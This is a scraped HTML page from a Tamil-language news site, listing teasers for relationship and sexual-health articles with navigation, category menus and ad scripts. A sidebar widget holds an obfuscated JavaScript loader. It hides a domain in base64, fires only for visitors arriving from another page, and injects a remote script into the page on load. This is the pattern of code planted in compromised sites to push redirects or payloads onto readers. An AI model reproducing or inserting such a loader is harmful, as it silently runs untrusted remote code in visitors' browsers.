                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/195325/news/195325.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">வதந்தி பரப்பினால் நீதிமன்றத்திற்கு செல்வேன் !! (சினிமா செய்தி)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/195213/news/195213.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">பெண்களை பாதிக்கும் நோய்கள்!! (மகளிர் பக்கம்)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
